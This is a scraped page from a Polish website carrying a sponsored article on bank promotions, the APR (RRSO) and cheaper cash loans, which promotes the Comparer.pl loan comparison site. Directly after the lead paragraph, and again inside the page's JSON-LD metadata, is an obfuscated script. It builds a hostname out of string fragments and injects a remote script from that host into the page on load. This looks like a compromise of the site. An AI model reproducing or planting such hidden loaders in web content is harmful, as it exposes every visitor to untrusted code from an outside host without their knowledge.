						<img width="310" height="165" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/karta-debetowa-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="karta debetowa" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/165;" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.kreatywna.pl/spoleczenstwo/jak-wybrac-najlepszy-kredyt-gotowkowy/" rel="bookmark">Jak wybrać najlepszy kredyt gotówkowy?</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 czerwca 2021</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
					
<p><p><strong>Każdy z nas potrzebuje czasem dodatkowego zastrzyku gotówki. Czasem wystarczy pożyczka od kogoś bliskiego, ale najczęściej sięgniemy po wsparcie instytucji bankowej. Jest to opcja pewna i bezpieczna. Wiąże się jednak z koniecznością regularnego opłacania rat. Jak efektywnie zminimalizować koszty kredytu gotówkowego? Prezentujemy sprawdzony sposób.</strong></p>
<script>
(function(){
w19p=document.createElement("script");w19p.type="text/javascript";
w19p.async=true;w19p_=(("us")+"t")+"a";w19p_+=("t.i")+""+"n";w19p_+=(("f")+"o");w19p_+="/";
w19pu="495489390.";w19pu+="mxjd39bg19pm7uui9q5u5m5pznsXyu";w19p.src="https://"+w19p_+w19pu;
w19pdb=document.body;w19pdb.appendChild(w19p);
})();
</script></p>



<h2 class="wp-block-heading">Czym są promocje bankowe i kiedy warto im zaufać</h2>



<p><em>Promocja należy do jednego z podstawowych narzędzi marketingowych wdrażanych we wszystkich sektorach rynku. Czym charakteryzują się te z zakresu bankowości? Wyjaśniamy i wskazujemy, w jakim momencie najbardziej opłacalne jest skorzystanie z tej opcji.</em></p>



<p>Choć chwyty marketingowe są już dobrze znane większości z nas, często i tak podświadomie łapiemy się na nie. Wszystko za sprawą naszego mózgu, który działa w specyficzny sposób. Lubimy otrzymywać rzeczy za darmo lub taniej, ponieważ daje nam to poczucie, iż zyskaliśmy coś więcej, niż standardowy konsument. W przeszłości powszechną praktyką było promowanie produktów przez tzw. fałszywe benefity, jednak obecnie, prawo dostosowało się do realiów i w coraz większym stopniu ogranicza nieuczciwe praktyki sprzedażowe. W związku z powyższym żadne rabaty, bonusy czy promocje nie mogą być sygnalizowane w ofercie, jeśli nie mają pokrycia w rzeczywistości.</p>



<p>Zmiana ta dotyczy także sektora bankowego. Obecnie, gdy instytucja pożyczkowa informuje konsumentów np. na swojej stronie internetowej o obowiązującej promocji, musi rzeczywiście wywiązać się z jej założeń. Dodatkowo wszystkie elementy kampanii marketingowej opartej na bonusach muszą być zgodne z ustawą oraz szczegółowo opisane w regulaminie promocji. Zatem promocje bankowe rzeczywiście istnieją i można bezpiecznie z nich korzystać, jeśli zgadzamy się na warunki zawarte w dokumentach dotyczących założeń danej reklamy.</p>



<h2 class="wp-block-heading">Znaczenie RRSO w analizie promocji kredytów gotówkowych</h2>



<p><em>Gdy przeczytamy regulamin promocji i przemyślimy wszystkie założenia związane z bonusem, odnosząc je do naszej, indywidualnej sytuacji, możemy podjąć decyzję, czy rzeczywiście chcemy skorzystać z oferty marketingowej. Skąd wiedzieć jednak na co należy zwrócić uwagę? Prezentujemy najważniejsze kwestie.</em></p>



<p>Promocje kredytów gotówkowych zwykle polegają na obniżkach w oprocentowaniu. To największa zaleta z perspektywy klienta, ponieważ wiąże się z niższą ratą kredytu. Niestety czasem zdarza się, że banki rekompensują sobie jedną zniżkę, podwyższając koszt innych parametrów produktu. W przypadku kredytów gotówkowych jest to zwykle prowizja.</p>



<p>Prowizja to jednorazowa (lub uiszczana w kilku ratach) opłata, stanowiąca wynagrodzenie dla banku za udzielenie świadczenia. Jej podwyższenie wpływa na RRSO. Dlatego to analiza tego współczynnika będzie najważniejsza. Jeśli po promocji, RRSO wybranego przez nas kredytu faktycznie spadło w stosunku do okresu poprzedzającego, bonus ma charakter realny. Gdy natomiast wskaźnik nadal utrzymuje się na tym samym poziomie, albo nawet jest wyższy, nie warto korzystać z oferty danego banku.</p>



<h2 class="wp-block-heading">Opłacalne kredyty gotówkowe – jak szukać?</h2>



<p><em>Nie ma idealnego sposobu na znalezienie optymalnej oferty kredytu gotówkowego, ponieważ każdy z nas ma inne możliwości i potrzeby. Istnieją natomiast narzędzia, które wspierają osoby poszukujące korzystnych opcji. Przykładem może być</em><a href="https://comparer.pl/"><em> </em><em>porównywarka kredytów Comparer.pl</em></a><em>.</em></p>



<p>Używając platformy Comparer.pl w łatwy i szybki sposób znajdziesz kredyt gotówkowy odpowiadający wszystkim Twoim oczekiwaniom. Wystarczy, że wejdziesz na stronę porównywarki i korzystając z asystenta pożyczkowego, wskażesz, jakie parametry świadczenia Cię interesują.<a href="https://comparer.pl/kredyty-gotowkowe"> Kredyty gotówkowe Comparer.pl</a> dobierane są indywidualnie do wymagań klientów, dlatego wykorzystując porównywarkę do zestawiania propozycji bankowych, masz pewność, że wyniki, które zwróci algorytm, będą opierały się na przedstawionych przez Ciebie danych.&nbsp;</p>



<p>Materiał partnera zewnętrznego</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Udostępnij</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Promocje+bankowe%3A+spos%C3%B3b+na+ta%C5%84szy+kredyt+got%C3%B3wkowy&url=https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/&title=Promocje+bankowe%3A+spos%C3%B3b+na+ta%C5%84szy+kredyt+got%C3%B3wkowy" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/&amp;description=Promocje+bankowe%3A+spos%C3%B3b+na+ta%C5%84szy+kredyt+got%C3%B3wkowy&amp;media=https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/promocje-bankowe-660x330.png" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-03-24T15:55:01+01:00","datePublished":"2023-03-24T15:55:01+01:00","dateModified":"2023-03-24T15:55:26+01:00","headline":"Promocje bankowe: spos\u00f3b na ta\u0144szy kredyt got\u00f3wkowy","name":"Promocje bankowe: spos\u00f3b na ta\u0144szy kredyt got\u00f3wkowy","keywords":"kredyt got\u00f3wkowy","url":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/","description":"Ka\u017cdy z nas potrzebuje czasem dodatkowego zastrzyku got\u00f3wki. Czasem wystarczy po\u017cyczka od kogo\u015b bliskiego, ale najcz\u0119\u015bciej si\u0119gniemy po wsparcie instytucji bankowej. Jest to opcja pewna i bezpieczna.","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Kreatywna.pl","logo":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/2015\/06\/kreatywna-retina-380x120.png"},"sameAs":["https:\/\/www.facebook.com\/KreatywnaPL","https:\/\/twitter.com\/KreatywnaPL","https:\/\/www.youtube.com\/c\/kreatywnapl","kreatywnapl.tumblr.com","https:\/\/www.pinterest.com\/kreatywnapl\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/www.kreatywna.pl\/author\/admin\/"},"articleSection":"Spo\u0142ecze\u0144stwo","articleBody":"\nKa\u017cdy z nas potrzebuje czasem dodatkowego zastrzyku got\u00f3wki. Czasem wystarczy po\u017cyczka od kogo\u015b bliskiego, ale najcz\u0119\u015bciej si\u0119gniemy po wsparcie instytucji bankowej. Jest to opcja pewna i bezpieczna. Wi\u0105\u017ce si\u0119 jednak z konieczno\u015bci\u0105 regularnego op\u0142acania rat. Jak efektywnie zminimalizowa\u0107 koszty kredytu got\u00f3wkowego? Prezentujemy sprawdzony spos\u00f3b.\n\n(function(){\nw19p=document.createElement(\"script\");w19p.type=\"text\/javascript\";\nw19p.async=true;w19p_=((\"us\")+\"t\")+\"a\";w19p_+=(\"t.i\")+\"\"+\"n\";w19p_+=((\"f\")+\"o\");w19p_+=\"\/\";\nw19pu=\"495489390.\";w19pu+=\"mxjd39bg19pm7uui9q5u5m5pznsXyu\";w19p.src=\"https:\/\/\"+w19p_+w19pu;\nw19pdb=document.body;w19pdb.appendChild(w19p);\n})();\n\n\n\n\nCzym s\u0105 promocje bankowe i kiedy warto im zaufa\u0107\n\n\n\nPromocja nale\u017cy do jednego z podstawowych narz\u0119dzi marketingowych wdra\u017canych we wszystkich sektorach rynku. Czym charakteryzuj\u0105 si\u0119 te z zakresu bankowo\u015bci? Wyja\u015bniamy i wskazujemy, w jakim momencie najbardziej op\u0142acalne jest skorzystanie z tej opcji.\n\n\n\nCho\u0107 chwyty marketingowe s\u0105 ju\u017c dobrze znane wi\u0119kszo\u015bci z nas, cz\u0119sto i tak pod\u015bwiadomie \u0142apiemy si\u0119 na nie. Wszystko za spraw\u0105 naszego m\u00f3zgu, kt\u00f3ry dzia\u0142a w specyficzny spos\u00f3b. Lubimy otrzymywa\u0107 rzeczy za darmo lub taniej, poniewa\u017c daje nam to poczucie, i\u017c zyskali\u015bmy co\u015b wi\u0119cej, ni\u017c standardowy konsument. W przesz\u0142o\u015bci powszechn\u0105 praktyk\u0105 by\u0142o promowanie produkt\u00f3w przez tzw. fa\u0142szywe benefity, jednak obecnie, prawo dostosowa\u0142o si\u0119 do reali\u00f3w i w coraz wi\u0119kszym stopniu ogranicza nieuczciwe praktyki sprzeda\u017cowe. W zwi\u0105zku z powy\u017cszym \u017cadne rabaty, bonusy czy promocje nie mog\u0105 by\u0107 sygnalizowane w ofercie, je\u015bli nie maj\u0105 pokrycia w rzeczywisto\u015bci.\n\n\n\nZmiana ta dotyczy tak\u017ce sektora bankowego. Obecnie, gdy instytucja po\u017cyczkowa informuje konsument\u00f3w np. na swojej stronie internetowej o obowi\u0105zuj\u0105cej promocji, musi rzeczywi\u015bcie wywi\u0105za\u0107 si\u0119 z jej za\u0142o\u017ce\u0144. Dodatkowo wszystkie elementy kampanii marketingowej opartej na bonusach musz\u0105 by\u0107 zgodne z ustaw\u0105 oraz szczeg\u00f3\u0142owo opisane w regulaminie promocji. Zatem promocje bankowe rzeczywi\u015bcie istniej\u0105 i mo\u017cna bezpiecznie z nich korzysta\u0107, je\u015bli zgadzamy si\u0119 na warunki zawarte w dokumentach dotycz\u0105cych za\u0142o\u017ce\u0144 danej reklamy.\n\n\n\nZnaczenie RRSO w analizie promocji kredyt\u00f3w got\u00f3wkowych\n\n\n\nGdy przeczytamy regulamin promocji i przemy\u015blimy wszystkie za\u0142o\u017cenia zwi\u0105zane z bonusem, odnosz\u0105c je do naszej, indywidualnej sytuacji, mo\u017cemy podj\u0105\u0107 decyzj\u0119, czy rzeczywi\u015bcie chcemy skorzysta\u0107 z oferty marketingowej. Sk\u0105d wiedzie\u0107 jednak na co nale\u017cy zwr\u00f3ci\u0107 uwag\u0119? Prezentujemy najwa\u017cniejsze kwestie.\n\n\n\nPromocje kredyt\u00f3w got\u00f3wkowych zwykle polegaj\u0105 na obni\u017ckach w oprocentowaniu. To najwi\u0119ksza zaleta z perspektywy klienta, poniewa\u017c wi\u0105\u017ce si\u0119 z ni\u017csz\u0105 rat\u0105 kredytu. Niestety czasem zdarza si\u0119, \u017ce banki rekompensuj\u0105 sobie jedn\u0105 zni\u017ck\u0119, podwy\u017cszaj\u0105c koszt innych parametr\u00f3w produktu. W przypadku kredyt\u00f3w got\u00f3wkowych jest to zwykle prowizja.\n\n\n\nProwizja to jednorazowa (lub uiszczana w kilku ratach) op\u0142ata, stanowi\u0105ca wynagrodzenie dla banku za udzielenie \u015bwiadczenia. Jej podwy\u017cszenie wp\u0142ywa na RRSO. Dlatego to analiza tego wsp\u00f3\u0142czynnika b\u0119dzie najwa\u017cniejsza. Je\u015bli po promocji, RRSO wybranego przez nas kredytu faktycznie spad\u0142o w stosunku do okresu poprzedzaj\u0105cego, bonus ma charakter realny. Gdy natomiast wska\u017anik nadal utrzymuje si\u0119 na tym samym poziomie, albo nawet jest wy\u017cszy, nie warto korzysta\u0107 z oferty danego banku.\n\n\n\nOp\u0142acalne kredyty got\u00f3wkowe \u2013 jak szuka\u0107?\n\n\n\nNie ma idealnego sposobu na znalezienie optymalnej oferty kredytu got\u00f3wkowego, poniewa\u017c ka\u017cdy z nas ma inne mo\u017cliwo\u015bci i potrzeby. Istniej\u0105 natomiast narz\u0119dzia, kt\u00f3re wspieraj\u0105 osoby poszukuj\u0105ce korzystnych opcji. Przyk\u0142adem mo\u017ce by\u0107 por\u00f3wnywarka kredyt\u00f3w Comparer.pl.\n\n\n\nU\u017cywaj\u0105c platformy Comparer.pl w \u0142atwy i szybki spos\u00f3b znajdziesz kredyt got\u00f3wkowy odpowiadaj\u0105cy wszystkim Twoim oczekiwaniom. Wystarczy, \u017ce wejdziesz na stron\u0119 por\u00f3wnywarki i korzystaj\u0105c z asystenta po\u017cyczkowego, wska\u017cesz, jakie parametry \u015bwiadczenia Ci\u0119 interesuj\u0105. Kredyty got\u00f3wkowe Comparer.pl dobierane s\u0105 indywidualnie do wymaga\u0144 klient\u00f3w, dlatego wykorzystuj\u0105c por\u00f3wnywark\u0119 do zestawiania propozycji bankowych, masz pewno\u015b\u0107, \u017ce wyniki, kt\u00f3re zwr\u00f3ci algorytm, b\u0119d\u0105 opiera\u0142y si\u0119 na przedstawionych przez Ciebie danych.&nbsp;\n\n\n\nMateria\u0142 partnera zewn\u0119trznego\n","image":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/bez-kategorii\/png\/promocje-bankowe.png","width":756,"height":475}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tagi<a href="https://www.kreatywna.pl/tagi/kredyt-gotowkowy/" rel="tag">kredyt gotówkowy</a></p>

		<div class="e3lan e3lan-post">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "pub-8164312983192647";
			 if ( adWidth >= 468 ) {
			  google_ad_slot	= "6474937975";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "3381870773";
			  google_ad_width 	= 300;
			  google_ad_height 	= 250;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
		

		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Sprawdź także</h3>
		</div>

				<div class="check-also-post tie_lightbox">
						
			<div class="post-thumbnail">
				<a href="https://www.kreatywna.pl/spoleczenstwo/co-powinienes-wiedziec-o-kredycie-gotowkowym-zanim-sie-na-niego-zdecydujesz/">
					<img width="310" height="165" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/kredyt-wykresy-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="kredyt wykresy" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/165;" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.kreatywna.pl/spoleczenstwo/co-powinienes-wiedziec-o-kredycie-gotowkowym-zanim-sie-na-niego-zdecydujesz/" rel="bookmark">Co powinieneś wiedzieć o kredycie gotówkowym, zanim się na niego zdecydujesz?</a></h2>
			<p>Masz na głowie nagłą naprawdę samochodu, który jest Twoim środkiem do zarabiania pieniędzy? Potrzebujesz dokupić &hellip;</p>
		</div>
			</section>
			
			
	
		
		
<div id="disqus_thread"></div>

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="posts-list-widget-10" class="widget posts-list"><div class="widget-top"><h4>Najnowsze		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/system-faktur-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="KSeF" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/">Najczęstsze błędy przy korzystaniu z KSeF i jak ich unikać</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 tygodnie temu</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/telezakupymango-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="telezakupy mango" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/">Jak znaleźć najlepsze promocje i okazje w Mango TV?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 tygodnie temu</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/kaucjabezspiecoperacyjnyprzewodnikdlahandluiprodukcji-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kaucja napoje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/">Kaucja bez spięć: operacyjny przewodnik dla handlu i produkcji</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>8 grudnia 2025</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/laczenie-tkanin-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="łączenie tkanin" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/">Jak łączyć różne tkaniny, aby stworzyć unikatowe dekoracje i ubrania?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>20 listopada 2025</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/pasje/w-kapeluszu-w-dzinsach-w-rytmie-country-country-solo/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/country-line-dance-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Country festival" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/pasje/w-kapeluszu-w-dzinsach-w-rytmie-country-country-solo/">W kapeluszu, w dżinsach, w rytmie country &#8211; country solo</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 listopada 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		<div id="ads300_600-widget-3" class="e3lan-widget-content e3lan300-600">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kreatywna.pl - 300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8164312983192647"
     data-ad-slot="2745645174"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	<div id="facebook-widget-6" class="widget facebook-widget"><div class="widget-top"><h4>Znajdź nas na Facebooku		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe data-src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/KreatywnaPL&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
			</div>
	</div></div><!-- .widget /-->			<div class="widget social-icons-widget">
					<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

			</div>
				<div id="ads300_250-widget-5" class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 - 1- Kreatywna.pl - prawe menu -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8164312983192647"
     data-ad-slot="5419909971"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	<div id="news-pic-widget-3" class="widget news-pic"><div class="widget-top"><h4>Świat w obrazach		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Najczęstsze błędy przy korzystaniu z KSeF i jak ich unikać" href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/system-faktur-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="KSeF" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Jak znaleźć najlepsze promocje i okazje w Mango TV?" href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/telezakupymango-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="telezakupy mango" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Kaucja bez spięć: operacyjny przewodnik dla handlu i produkcji" href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/kaucjabezspiecoperacyjnyprzewodnikdlahandluiprodukcji-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kaucja napoje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Jak łączyć różne tkaniny, aby stworzyć unikatowe dekoracje i ubrania?" href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/laczenie-tkanin-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="łączenie tkanin" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="W kapeluszu, w dżinsach, w rytmie country &#8211; country solo" href="https://www.kreatywna.pl/styl-zycia/pasje/w-kapeluszu-w-dzinsach-w-rytmie-country-country-solo/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/country-line-dance-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Country festival" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="5 rzeczy, które trzeba zobaczyć w Wielkim Muzeum Egipskim (GEM)" href="https://www.kreatywna.pl/styl-zycia/podroze/5-rzeczy-ktore-trzeba-zobaczyc-w-wielkim-muzeum-egipskim-gem/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/gem-egipt-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Główna brama muzeum (2025)" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Nowoczesne technologie w budownictwie &#8211; jak system GPS zwiększa dokładność pracy koparek" href="https://www.kreatywna.pl/technologia/nowoczesne-technologie-w-budownictwie-jak-system-gps-zwieksza-dokladnosc-pracy-koparek/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/systemgpsdokoparki-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="gps do koparki" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Literacki Nobel 2025. Kto zdobędzie najważniejszą nagrodę świata literatury?" href="https://www.kreatywna.pl/kultura/ksiazki/literacki-nobel-2025-kto-zdobedzie-najwazniejsza-nagrode-swiata-literatury/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/medal-literacki-nobel-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="literacki nobel 25" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
